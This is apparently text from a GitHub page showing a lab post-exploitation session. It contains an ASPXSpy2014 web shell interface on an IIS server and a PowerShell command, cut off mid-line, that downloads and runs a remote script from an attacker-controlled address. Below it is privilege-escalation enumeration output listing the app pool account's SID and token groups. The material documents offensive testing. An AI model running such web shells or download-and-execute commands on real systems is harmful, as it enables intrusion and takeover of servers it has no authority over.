 192.168.174.135:80(192.168.174.135) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 4.0.30319.42000
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c  powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.174.130:8000/P Submit
+------+------------------------------------------------+------+
| TEST | USER > Identity                                | INFO |
+------+------------------------------------------------+------+
| DESC | Get the full name of the current user (domain +       |
|      | username) along with the associated Security          |
|      | Identifier (SID).                                     |
+------+-------------------------------------------------------+
[*] Found 1 result(s).
Name             : IIS APPPOOL\DefaultAppPool
SID              : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
IntegrityLevel   : High Mandatory Level (S-1-16-12288)
SessionId        : 0
TokenId          : 00000000-039fabd6
AuthenticationId : 00000000-000f5a45
OriginId         : 00000000-000003e7
ModifiedId       : 00000000-000f5a6e
Source           : Advapi (00000000-000f5a3f)
+------+------------------------------------------------+------+
| TEST | USER > Groups                                  | INFO |
+------+------------------------------------------------+------+
| DESC | List all the groups that are associated to the        |
|      | current user's token.                                 |
+------+-------------------------------------------------------+
[*] Found 11 result(s).
Name                                  Type           SID
----                                  ----           ---
Mandatory Label\High Mandatory Level  Label          S-1-16-12288
Everyone                              WellKnownGroup S-1-1-0
BUILTIN\Users                         Alias          S-1-5-32-545
NT AUTHORITY\SERVICE                  WellKnownGroup S-1-5-6
CONSOLE LOGON                         WellKnownGroup S-1-2-1
NT AUTHORITY\Authenticated Users      WellKnownGroup S-1-5-11
NT AUTHORITY\This Organization        WellKnownGroup S-1-5-15
NT AUTHORITY\LogonSessionId_0_1006142 LogonSession   S-1-5-5-0-1006142
BUILTIN\IIS_IUSRS                     Alias          S-1-5-32-568
LOCAL                                 WellKnownGroup S-1-2-0